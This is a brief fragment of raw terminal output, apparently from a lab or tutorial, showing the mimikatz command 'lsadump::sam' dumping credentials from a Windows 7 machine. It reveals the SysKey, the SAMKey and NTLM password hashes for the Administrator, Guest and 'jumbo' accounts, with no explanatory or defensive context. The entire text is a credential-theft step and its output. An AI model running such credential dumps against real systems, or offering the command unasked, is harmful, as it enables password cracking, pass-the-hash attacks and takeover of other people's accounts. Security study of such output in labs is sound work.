 mimikatz # lsadump::sam
Domain : WIN7
SysKey : 04fd3d5c6a0587e77b61cbdbc027ced2
Local SID : S-1-5-21-1598403651-34517779-2773182804
SAMKey : 851d96b328b844e8e7b918aa49e06854
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
  Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID  : 000003e8 (1000)
User : jumbo
  Hash NTLM: fb237b9f09412c4167a535697ec69a1d